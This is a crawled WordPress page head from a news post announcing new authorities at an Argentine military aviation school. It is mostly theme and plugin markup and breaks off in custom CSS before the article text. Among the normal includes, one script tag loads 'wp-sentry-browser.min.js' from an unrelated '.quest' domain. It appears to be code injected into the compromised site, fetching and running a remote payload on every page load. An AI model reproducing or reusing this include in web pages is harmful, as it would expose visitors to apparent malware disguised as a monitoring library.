

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/
body_size: 25432
content:
<!DOCTYPE html>
<html lang="es" class="scheme_original_copy">
<head>
	<title>Nuevas autoridades en la Escuela de Aviación Militar &#8211; Escuela de Aviación Militar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8" />
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php" />
                    <link rel="icon" type="image/x-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed" href="http://www.eam.iua.edu.ar/eam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Aviación Militar &raquo; Feed de los comentarios" href="http://www.eam.iua.edu.ar/eam/comments/feed/" />
<meta property="og:image" content="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-1-scaled.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-oswald-css' href='http://fonts.googleapis.com/css?family=Oswald&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Oswald-css' href='http://fonts.googleapis.com/css?family=Oswald:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Roboto-Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed:100,100italic,300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' />
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.1" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.eam.iua.edu.ar\/eam\/","site":"http:\/\/www.eam.iua.edu.ar\/eam\/","ajax":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"21e55844d51ef9ee667184378f5e87c0"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.15" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.eam.iua.edu.ar/eam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.eam.iua.edu.ar/eam/wp-json/wp/v2/posts/11578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eam.iua.edu.ar/eam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/" />
<link rel='shortlink' href='http://www.eam.iua.edu.ar/eam/?p=11578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.eam.iua.edu.ar/eam/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fnuevas-autoridades-en-la-escuela-de-aviacion-militar-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.eam.iua.edu.ar/eam/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eam.iua.edu.ar%2Feam%2Fnuevas-autoridades-en-la-escuela-de-aviacion-militar-3%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '657c491d4b';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.eam.iua.edu.ar/eam/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam-75x75.png" sizes="32x32" />
<link rel="icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<meta name="msapplication-TileImage" content="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.frase{
background-attachment: fixed;
text-shadow: black 3px 3px 6px;}

.formarse{
text-align:center;
height:450px;
}

.formarse img {
width:100%;}

.alcance {
padding: 0!important;}

.plan {
height:450px;}

.volovelismo {
background-attachment: fixed;
}
.aire p{
margin-bottom:18px;}
.sc_title_icon_left {
margin-right:0;}

/*.top_panel_middle, .menu_main_wrap {
text-align:left !important;}*/

/*.column-1_3, .contact_logo {
padding-right:0px!important;}*/

/*.logo {
margin-right:1em!important;}*/

/*.top_panel_title_inner{
padding:0;}*/

.top_panel_title.title_present .breadcrumbs {
padding:0.8571em 0;
}

.banda{
text-align:center;
height:700px;

}
.altura {
	min-height:500px;
}	

.mision img{
border-radius: 50%;
}
.mision {
text-align:center;}
.autori {
text-align:center;}
.autori p{
margin-bottom:0px !important;}
.autori h5 {
font-size:16px;}


.secciones span{
color:#dd9933;}
.secciones h5{
	text-transform:none;
}
.secciones figure{
	margin-right:0em !important;
}


.top_panel_fixed .top_panel_middle {
max-height:4.5em;}

.top_panel_fixed .top_panel_wrap {
-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
